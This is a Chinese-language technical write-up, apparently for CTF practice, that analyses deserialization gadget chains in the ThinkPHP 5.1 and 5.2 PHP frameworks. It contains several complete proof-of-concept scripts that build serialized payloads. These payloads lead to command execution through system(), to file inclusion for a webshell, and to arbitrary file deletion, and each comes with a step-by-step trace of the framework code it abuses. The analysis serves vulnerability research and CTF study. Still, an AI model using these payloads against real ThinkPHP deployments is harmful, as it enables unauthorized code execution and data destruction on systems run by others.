前言
之前看到关于thinkphp5反序列化链的分析以及不久前做的很多ctf赛题中都考到了反序列化链挖掘去利用的题目,并未进行分析,这里详细分析一下5.1和5.2版本。。
5.1.x版本分析
这里先分析一下thinkphp5.1版本反序列化漏洞。
环境
thinkphp 5.1.38
php 7.2
漏洞挖掘思路
挖掘反序列化漏洞过程中,很多时候都是利用php中的魔术方法触发反序列化漏洞。但如果漏洞触发代码不在魔法函数中,而在一个类的普通方法中。并且魔法函数通过属性(对象)调用了一些函数,恰巧在其他的类中有同名的函数(pop链)。这时候可以通过寻找相同的函数名将类的属性和敏感函数的属性联系起来。
一般来说,反序列化的利用点为:
__construct构造函数每次创建对象都会调用次方法
__destruct析构函数会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行
__wakeupunserialize()执行前会检查是否存在一个__wakeup()方法,如果存在会先调用
__toString 一个对象被当字符串用的时候就会去执行这个对象的__toString
__wakeup()执行漏洞:一个字符串或对象被序列化后,如果其属性被修改,则不会执行__wakeup()函数,这也是一个绕过点。__wakeup()漏洞就是与整个属性个数值有关。当序列化字符串表示对象属性个数的值大于真实个数的属性时就会跳过__wakeup的执行。
挖掘的思路很多师傅都写了,所以我就直接从poc就细节方面去直接分析一下整个链的利用过程。
POC
<?php namespace think; abstract class Model{ protected $append = []; private $data = []; function __construct(){ $this->append = ["lin"=>["calc.exe","calc"]]; $this->data = ["lin"=>new Request()]; } } class Request { protected $hook = []; protected $filter = "system"; protected $config = [ // 表单ajax伪装变量 'var_ajax' => '_ajax', ]; function __construct(){ $this->filter = "system"; $this->config = ["var_ajax"=>'lin']; $this->hook = ["visible"=>[$this,"isAjax"]]; } } namespace think\process\pipes; use think\model\concern\Conversion; use think\model\Pivot; class Windows { private $files = []; public function __construct() { $this->files=[new Pivot()]; } } namespace think\model; use think\Model; class Pivot extends Model { } use think\process\pipes\Windows; echo base64_encode(serialize(new Windows())); ?>
漏洞利用过程
在寻找利用链时从php中的魔术方法入手,我们从/thinkphp/library/think/process/pipes/Windows.php的__destruct()方法入手。首先会触发poc里定义的__construct方法,然后触发同类下的__destruct()方法(就是前面说的windows类下的),__construct方法定义files数组创建了一个Pivot对象,该对象继承Model类,然后会触发Model类中的__construct()方法,先知道这些就行,然后先看windows类这里触发的__destruct()方法

__destruct()里面调用了两个函数,一个关闭连接close()方法,忽略,然后我们跟进removeFiles()函数。

发现该方法是删除临时文件的。
namespace think\process\pipes; use think\Process; class Windows extends Pipes { /** @var array */ private $files = []; ...... private function removeFiles() { foreach ($this->files as $filename) { //遍历files数组中的[new Pivot()] if (file_exists($filename)) { //若存在该文件名便删除文件 @unlink($filename); } } $this->files = []; } .... }
这里调用了一个$this->files,而且这里的变量$files是可控的。所以这里存在一个任意文件删除的漏洞。
POC:
namespace think\process\pipes; class Pipes{ } class Windows extends Pipes { private $files = []; public function __construct() { $this->files=['需要删除文件的路径']; } } echo base64_encode(serialize(new Windows()));
这里只需要一个反序列化漏洞的触发点,若后期开发存在反序列化漏洞,便可以实现任意文件删除。
回归正题,
在removeFiles()中使用了file_exists对$filename进行了处理。我们进入file_exists函数可以知道,$filename会被作为字符串处理。

而__toString 当一个对象在反序列化后被当做字符串使用时会被触发,我们通过传入一个对象来触发__toString 方法。搜索__toString方法。因为前面我们传入的是一个Pivot对象,所以此时便会触发__toString方法。

这里有很多地方用到,我们跟进\thinkphp\library\think\model\concern\Conversion.php的Conversion类的__toString()方法,这里调用了一个toJson()方法。
然后跟进toJson()方法。
/** * 转换当前数据集为JSON字符串 * @access public * @param integer $options json参数 * @return string */ public function toJson($options = JSON_UNESCAPED_UNICODE) { return json_encode($this->toArray(), $options); }
这里调用了toArray()方法,然后转换为json字符串,继续跟进toArray()。

public function toArray() { $item = []; $hasVisible = false; ...... // 追加属性(必须定义获取器) if (!empty($this->append)) { //在poc中$this->append = ["lin"=>["calc.exe","calc"]]; foreach ($this->append as $key => $name) { //遍历append,此时$key='lin',$name=["calc.exe","calc"] if (is_array($name)) { // 追加关联对象属性 $relation = $this->getRelation($key); //$relation=null,下面分析 if (!$relation) { $relation = $this->getAttr($key); if ($relation) { $relation->visible($name); } } ....... }
我们需要在toArray()函数中寻找一个满足$可控变量->方法(参数可控)的点,这里$append是可控的,这意味着$relation也可控,所以如果找到一个__call方法(调用类中不存在的方法会被执行),并且该类没有visible方法,这是一个代码执行的点,具体后面分析。
该函数中调用一个getRelation()方法,另一个getAttr()方法,下面判断了变量$relation,若 !$relation,继续调用getAttr()方法,所以我们跟进这俩方法,看有没有可利用的点。
跟进getRelation()
在thinkphp\library\think\model\concern\RelationShip.php中,该方法位于RelationShip类中。

由于$key=lin,跳过第一个if,而$key也不在$this->relation中,返回空。然后调用了getAttr方法,我们跟进getAttr方法
在\thinkphp\library\think\model\concern\Attribute.php中,位于Attribute类中。
public function getAttr($name, &$item = null) //$name = $key = 'lin' { try { $notFound = false; $value = $this->getData($name); } catch (InvalidArgumentException $e) { $notFound = true; $value = null; }
这里调用了一个getData()方法,继续跟进
public function getData($name = null) //$name = $key = 'lin' { if (is_null($name)) { //$name 为空返回data return $this->data; } elseif (array_key_exists($name, $this->data)) { //查找$name是否为data数组里的键名,因为data可控,在poc里定义为$this->data = ["lin"=>new Request()]; 所以存在 return $this->data[$name]; //返回结果为new Request() } elseif (array_key_exists($name, $this->relation)) { return $this->relation[$name]; } throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name); }
通过查看getData函数我们可以知道toArray()方法中的$relation的值为$this->data[$name]
toArray():
if (!$relation) { $relation = $this->getAttr($key); //$relation = new Request() if ($relation) { $relation->visible($name); //new Request()-> visible($name) ,$name = ["calc.exe","calc"] 所以就需要上面说的找一个__call代码执行点。 } }
需要注意的一点是这里类的定义使用的是Trait而不是class。自 PHP 5.4.0 起,PHP 实现了一种代码复用的方法,称为 trait。通过在类中使用use 关键字,声明要组合的Trait名称。所以,这里类的继承要使用use关键字。

现在我们的可控变量有三个,
$files位于类Windows
$append位于类Conversion
$data位于类Attribute
windows类另行构造,所以我们现在需要一个同时继承了Attribute类和Conversion类的子类,在\thinkphp\library\think\Model.php中找到这样一个类

代码执行点分析
现在还缺少一个代码执行可导致RCE的点,需要满足一下条件
1.该类中没有visible方法
2.类中实现了__call方法
一般PHP中的__call方法都是用来进行容错或者是动态调用,所以一般会在__call方法中使用
__call_user_func($method, $args) __call_user_func_array([$obj,$method], $args)
但是 public function __call($method, $args) 我们只能控制 $args,所以很多类都不可以用
经过查找发现/thinkphp/library/think/Request.php 中的 __call 使用了一个array取值的
public function __call($method, $args) { if (array_key_exists($method, $this->hook)) { array_unshift($args, $this); return call_user_func_array($this->hook[$method], $args); } throw new Exception('method not exists:' . static::class . '->' . $method); }
这里的 $hook是我们可控的,所以我们可以设计一个数组 $hook= {“visable”=>”任意method”}
但是这里有个 array_unshift($args, $this);会把$this放到$arg数组的第一个元素这样我们只能
call_user_func_array([$obj,"任意方法"],[$this,任意参数]) 也就是 $obj->$func($this,$argv)
这种情况是很难执行命令的,但是Thinkphp作为一个web框架,
Request类中有一个特殊的功能就是过滤器 filter(ThinkPHP的多个远程代码执行都是出自此处)
所以可以尝试覆盖filter的方法去执行代码
在/thinkphp/library/think/Request.php中找到了filterValue()方法。

该方法调用了call_user_func函数,但$value参数不可控,如果能找到一个$value可控的点就好了。
发现input()满足条件,这里用了一个回调函数调用了filterValue,但参数不可控不能直接用
.... public function input($data = [], $name = '', $default = null, $filter = '') { if (false === $name) { // 获取原始数据 return $data; } .... // 解析过滤器 $filter = $this->getFilter($filter, $default); if (is_array($data)) { array_walk_recursive($data, [$this, 'filterValue'], $filter); ..... } else { $this->filterValue($data, $name, $filter); } .....
所以接着找能控的函数点,这里找到了param函数,
public function param($name = '', $default = null, $filter = '') { if (!$this->mergeParam) { $method = $this->method(true); ..... // 当前请求参数和URL地址中的参数合并为一个数组。 $this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false)); $this->mergeParam = true; } if (true === $name) { // 获取包含文件上传信息的数组 $file = $this->file(); $data = is_array($file) ? array_merge($this->param, $file) : $this->param; return $this->input($data, '', $default, $filter); } return $this->input($this->param, $name, $default, $filter); }
这里调用了input()函数,不过参数仍然是不可控的,所以我们继续找调用param函数的地方。找到了isAjax函数
public function isAjax($ajax = false) { $value = $this->server('HTTP_X_REQUESTED_WITH'); $result = 'xmlhttprequest' == strtolower($value) ? true : false; if (true === $ajax) { return $result; } $result = $this->param($this->config['var_ajax']) ? true : $result; $this->mergeParam = false; return $result; }
在isAjax函数中,我们可以控制$this->config['var_ajax'],$this->config['var_ajax']可控就意味着param函数中的$name可控。param函数中的$name可控就意味着input函数中的$name可控。
而param函数可以获得$_GET数组并赋值给$this->param。
再回到input函数中
.... public function input($data = [], $name = '', $default = null, $filter = '') { if (false === $name) { // 获取原始数据 return $data; } .... $data = $this->getData($data, $name); .... // 解析过滤器 $filter = $this->getFilter($filter, $default); if (is_array($data)) { array_walk_recursive($data, [$this, 'filterValue'], $filter); ..... } else { $this->filterValue($data, $name, $filter); } .....
看一下$data = $this->getData($data, $name);
$name的值来自于$this->config['var_ajax'],我们跟进getData函数。
protected function getData(array $data, $name) { foreach (explode('.', $name) as $val) { if (isset($data[$val])) { $data = $data[$val]; } else { return; } } return $data; }
这里$data = $data[$val] = $data[$name]
然后跟进getFilter函数
protected function getFilter($filter, $default) { if (is_null($filter)) { $filter = []; } else { $filter = $filter ?: $this->filter; if (is_string($filter) && false === strpos($filter, '/')) { $filter = explode(',', $filter); } else { $filter = (array) $filter; } } $filter[] = $default; return $filter; }
这里的$filter来自于$this->filter,我们需要定义一个带有$this->filter的函数
.... if (is_array($data)) { array_walk_recursive($data, [$this, 'filterValue'], $filter); ....
此时在input函数中的回调函数得知,filterValue.value的值为第一个通过GET请求的值input.data,而filterValue.key为GET请求的键input.name,并且filterValue.filters就等于input.filter的值。
到这里思路有了,回过头来看我们poc的利用过程,首先在上一步toArray()方法。创建了一个Request()对象,然后会触发poc里的__construct()方法,接着new Request()-> visible($name),该对象调用了一个不存在的方法会触发__call方法,看一下__construct()方法内容:
function __construct(){ $this->filter = "system"; $this->config = ["var_ajax"=>'lin']; $this->hook = ["visible"=>[$this,"isAjax"]]; }
public function __call($method, $args) //$method为不存在方法,$args为不存在方法以数组形式存的参数,此时$method = visible,$args = $name = ["calc.exe","calc"] { if (array_key_exists($method, $this->hook)) { //查找键名$method是否存在数组hook中,满足条件 array_unshift($args, $this); //将新元素插入到数组$args中,此时$args = [$this,"calc.exe","calc"] return call_user_func_array($this->hook[$method], $args); //执行回调函数isAjax, ([$this,isAjax],[$this,"calc.exe","calc"]) } throw new Exception('method not exists:' . static::class . '->' . $method); }
接着看isAjax方法的调用过程,
public function isAjax($ajax = false) { ..... $result = $this->param($this->config['var_ajax']) ? true : $result; //这里$this->config['var_ajax'] = 'lin' $this->mergeParam = false; return $result; }
然后跟进param()方法
public function param($name = '', $default = null, $filter = '') //$name = $this->config['var_ajax'] = 'lin' { if (!$this->mergeParam) { $method = $this->method(true); // 自动获取请求变量 switch ($method) { case 'POST': $vars = $this->post(false); break; case 'PUT': case 'DELETE': case 'PATCH': $vars = $this->put(false); break; default: $vars = []; } // 当前请求参数和URL地址中的参数合并为一个数组。 $this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false)); $this->mergeParam = true; } ..... return $this->input($this->param, $name, $default, $filter); //$this->param当前get请求参数数组('lin' => 'calc')、$name = $this->config['var_ajax'] = lin }
然后跟进input()方法
public function input($data = [], $name = '', $default = null, $filter = '') { //当前请求参数数组'lin'=>'calc'、$name = $this->config['var_ajax']=lin if (false === $name) { // 获取原始数据 return $data; } $name = (string) $name; //指定lin为字符串 if ('' != $name) { // 解析name if (strpos($name, '/')) { list($name, $type) = explode('/', $name); } $data = $this->getData($data, $name); //这里先跟进该函数,$data = $data[$val] = $data['lin'] = calc ...... // 解析过滤器 $filter = $this->getFilter($filter, $default); //$filter[0=>'system',1=>$default] ,这里先跟进该函数 if (is_array($data)) { array_walk_recursive($data, [$this, 'filterValue'], $filter); //回调函数filterValue ,跟进该函数,$data = filterValue.$value = calc 、 $filter = filterValue.$filters = [0->system,1->$default] 、 $name = filterValue.$key = 'lin' ..... } else { $this->filterValue($data, $name, $filter); } if (isset($type) && $data !== $default) { // 强制类型转换 $this->typeCast($data, $type); } return $data; }
protected function getData(array $data, $name)//$data['lin'=>'calc'],$name = 'lin' { foreach (explode('.', $name) as $val) { //分割成数组['lin'] if (isset($data[$val])) { $data = $data[$val]; // 此时$data = $data['lin'] = 'calc' ,回到上面input() } else { return; } } return $data; }
protected function getFilter($filter, $default) //$filter在poc里定义为system { if (is_null($filter)) { $filter = []; } else { $filter = $filter ?: $this->filter; //$filter = $this->filter = system if (is_string($filter) && false === strpos($filter, '/')) { $filter = explode(',', $filter); //分隔为数组['system'] } else { $filter = (array) $filter; } } $filter[] = $default; //此时$filter[]为{ [0]=>"system" [1]=>$default },回到上面Input() return $filter; }
private function filterValue(&$value, $key, $filters) { $default = array_pop($filters); //删除数组最后一个元素,此时$filters=$filter[0]=system foreach ($filters as $filter) { //遍历数组 if (is_callable($filter)) { //验证变量名能否作为函数调用,system() // 调用函数或者方法过滤 $value = call_user_func($filter, $value); //执行回调函数system('calc'); }
在public/index.php处可设一个触发点

最终在filterValue()方法处执行系统命令导致RCE。

利用链:
\thinkphp\library\think\process\pipes\Windows.php - > __destruct()
\thinkphp\library\think\process\pipes\Windows.php - > removeFiles()
Windows.php: file_exists()
thinkphp\library\think\model\concern\Conversion.php - > __toString()
thinkphp\library\think\model\concern\Conversion.php - > toJson()
thinkphp\library\think\model\concern\Conversion.php - > toArray()
thinkphp\library\think\Request.php - > __call()
thinkphp\library\think\Request.php - > isAjax()
thinkphp\library\think\Request.php - > param()
thinkphp\library\think\Request.php - > input()
thinkphp\library\think\Request.php - > filterValue()5.2.x版本分析
5.1版本和5.2版本差别不大,但在5.2版本中不存在这样的一个__call方法,因此不能利用5.1版本中的方法,不过__call之前的方法仍然可以使用,这意味着我们需要重新找一个最终达成命令执行的函数调用或者另外找一个__call方法去代替5.1版本中的,这里分析一下师傅们的方法。
方法一:
这种方法是利用think\model\concern\Attribute类中的getValue方法中可控的一个动态函数调用的点,
$closure = $this->withAttr[$fieldName]; //$withAttr、$value可控,令$closure=system, $value = $closure($value, $this->data);//system('ls',$this->data),命令执行
这里利用了system()的特性,system ( string $command [, int &$return_var ] ) : string,执行命令,输出和返回结果。第二个参数是可选的,用来得到命令执行后的状态码。 这种方法比较容易理解。下面带着poc分析下利用方法,因为toArray()前面都一样就不讲了,先给出利用链。
think\process\pipes\Windows->__destruct()
think\process\pipes\Windows->removeFiles()
think\model\concern\Conversion->__toString()
think\model\concern\Conversion->toJson()
think\model\concern\Conversion->toArray()
think\model\concern\Attribute->getAttr()
think\model\concern\Attribute->getValue()整体大致没变,通过触发__destruct()方法中的removeFiles(),该函数内用了一个file_exists()方法处理对象实例时会当成字符串,从而触发__toString(),调用toJson() => toArray() => getAttr(),最后在getValue()处调用动态函数导致命令执行。由于2版本和1版本在 toArray()处有点不同,我们从这开始分析,
poc
<?php namespace think\process\pipes { class Windows { private $files; public function __construct($files) { $this->files = [$files]; } } } namespace think\model\concern { trait Conversion { } trait Attribute { private $data; private $withAttr = ["lin" => "system"]; public function get() { $this->data = ["lin" => "ls"]; } } } namespace think { abstract class Model { use model\concern\Attribute; use model\concern\Conversion; } } namespace think\model{ use think\Model; class Pivot extends Model { public function __construct() { $this->get(); } } } namespace { $conver = new think\model\Pivot(); $payload = new think\process\pipes\Windows($conver); echo urlencode(serialize($payload)); } ?>
think\model\concern\Conversion::toArray
public function toArray(): array { $item = []; $hasVisible = false; foreach ($this->visible as $key => $val) { //$this->visible默认值为空,无关函数,跳过 ...... } foreach ($this->hidden as $key => $val) { //$this->hidden默认值为空,无关函数,跳过 ...... } // 合并关联数据 $data = array_merge($this->data, $this->relation); //在poc中给了$this->data=["lin" => "ls"],所以$data = ["lin" => "ls"] foreach ($data as $key => $val) { //$key = lin,$val=ls if ($val instanceof Model || $val instanceof ModelCollection) { //判断$val是不是这两个类的实例,不是,跳过执行下一步 // 关联模型对象 if (isset($this->visible[$key])) { $val->visible($this->visible[$key]); } elseif (isset($this->hidden[$key])) { $val->hidden($this->hidden[$key]); } // 关联模型对象 $item[$key] = $val->toArray(); } elseif (isset($this->visible[$key])) { //$this->visible[$key]值为空不存在,跳过 $item[$key] = $this->getAttr($key); } elseif (!isset($this->hidden[$key]) && !$hasVisible) { //符合 $item[$key] = $this->getAttr($key); //跟进getAttr, } } ...... }
think\model\concern\Attribute::getAttr
public function getAttr(string $name) //$name=$key='lin' { try { $relation = false; $value = $this->getData($name); //跟进getData,得知$value='ls' } catch (InvalidArgumentException $e) { $relation = true; $value = null; } return $this->getValue($name, $value, $relation);//此时$name=‘lin’ $value=‘ls’ $relation=false, 跟进getValue }
think\model\concern\Attribute::getData
public function getData(string $name = null) //$name='lin' { if (is_null($name)) { return $this->data; } $fieldName = $this->getRealFieldName($name); //跟进getRealFieldName 得知$fieldName='lin' if (array_key_exists($fieldName, $this->data)) {//$this->data=['lin'=>'ls'] return $this->data[$fieldName]; //返回'ls',回到getAttr } elseif (array_key_exists($name, $this->relation)) { return $this->relation[$name]; } throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name); }
think\model\concern\Attribute::getRealFieldName
protected function getRealFieldName(string $name): string //$name='lin' { return $this->strict ? $name : App::parseName($name); //$this->strict=$name='lin' }
$this->strict为判断是否严格字段大小写的标志,默认为true,因此getRealFieldName默认返回$name参数的值,回到getData看。
think\model\concern\Attribute::getValue
protected function getValue(string $name, $value, bool $relation = false) { //$name='lin' $value=‘ls’ $relation=false // 检测属性获取器 $fieldName = $this->getRealFieldName($name); //该函数默认返回$name='lin'=$fieldName $method = 'get' . App::parseName($name, 1) . 'Attr'; //拼接字符:getlinAttr if (isset($this->withAttr[$fieldName])) { //withAttr可控['lin'=>'system'] if ($relation) { //$relation=false $value = $this->getRelationValue($name); } $closure = $this->withAttr[$fieldName]; //$closure='system' $value = $closure($value, $this->data);//system('ls',$this->data),命令执行 } ....... return $value; }
最终在getValue处动态调用函数命令执行。

方法二:
这种方法跟上面基本一样,唯一不同的就是在getValue处利用tp自带的SerializableClosure调用,而不是上面找的system()。
\Opis\Closure可用于序列化匿名函数,使得匿名函数同样可以进行序列化操作。在Opis\Closure\SerializableClosure->__invoke()中有call_user_func函数,当尝试以调用函数的方式调用一个对象时,__invoke()方法会被自动调用。call_user_func_array($this->closure, func_get_args());
这意味着我们可以序列化一个匿名函数,然后交由上述的$closure($value, $this->data)调用,将会触发SerializableClosure.php的__invoke执行
$func = function(){phpinfo();}; $closure = new \Opis\Closure\SerializableClosure($func); $closure($value, $this->data);// 这里的参数可以不用管
以上述代码为例,将调用phpinfo函数。
POC
<?php namespace think; require __DIR__ . '/vendor/autoload.php'; use Opis\Closure\SerializableClosure; abstract class Model{ private $data = []; private $withAttr = []; function __construct(){ $this->data = ["lin"=>'']; # withAttr中的键值要与data中的键值相等 $this->withAttr = ['lin'=> new SerializableClosure(function(){system('ls');}) ]; } } namespace think\model; use think\Model; class Pivot extends Model { } namespace think\process\pipes; use think\model\Pivot; class Windows { private $files = []; public function __construct() { $this->files=[new Pivot()]; } } echo urlencode(serialize(new Windows())); ?>

方法三:
这个方法相比前面有点鸡肋,利用条件可知路径能上传php文件。
方法就是与5.1版本相似,因为此版本移除了Reuqest类中的__call方法,所以师傅们又找了另一个可以用的__call方法,在\think\Db.php中存在__call方法。下面分析一下该方法。
POC
<?php namespace think; class App{ protected $runtimePath; public function __construct(string $rootPath = ''){ $this->rootPath = $rootPath; $this->runtimePath = "D:/phpstudy/PHPTutorial/WWW/thinkphp/tp5.2/"; $this->route = new \think\route\RuleName(); } } class Db{ protected $connection; protected $config; function __construct(){ $this->config = ['query'=>'\think\Url']; $this->connection = new \think\App(); } } abstract class Model{ protected $append = []; private $data = []; function __construct(){ # append键必须存在,并且与$this->data相同 $this->append = ["lin"=>[]]; $this->data = ["lin"=>new \think\Db()]; } } namespace think\route; class RuleName{ } namespace think\model; use think\Model; class Pivot extends Model { } namespace think\process\pipes; use think\model\Pivot; class Windows { private $files = []; public function __construct() { $this->files=[new Pivot()]; } } //var_dump(new Windows()); echo urlencode(serialize(new Windows())); ?>
依然从toArray()说起,,

就用到这个地方前面没用到,poc里定义$this->append = ["lin"=>[]];,所以如上图,然后再看调用了一个appendAttrToArray方法,跟进

其实这里内容就是5.1版本toArray里的,只不过放在这个方法里了。具体调用方法和5.1基本一样,不再说了。
然后继续看触发的__call方法,在创建Db对象时同时会触发对象里的__construct(),其内容
function __construct(){ $this->config = ['query'=>'\think\Url']; $this->connection = new \think\App(); }
所以如下

查看think\Url::__construct
public function __construct(App $app, array $config = []) { $this->app = $app; $this->config = $config; if (is_file($app->getRuntimePath() . 'route.php')) { // 读取路由映射文件 $app->route->import(include $app->getRuntimePath() . 'route.php'); } }
在\think\Url.php中该构造器引入了RuntimePath下的route.php文件,利用条件就是上传一个带shell的
route.php就可以了。
$app为可控变量,直接修改$runtimePath的内容即可控制$app->getRuntimePath()的值,因为getRuntimePath()在think\App类中,所以在poc中构造了App类控制路径,这里会触发App类中的__construct方法。


在poc中构造App类
class App{ protected $runtimePath; public function __construct(string $rootPath = ''){ $this->rootPath = $rootPath; $this->runtimePath = "D:/phpstudy/PHPTutorial/WWW/thinkphp/tp5.2/"; $this->route = new \think\route\RuleName(); } }
回过来看think\Url::__construct,路径和文件都有了,从而包含文件getshell。
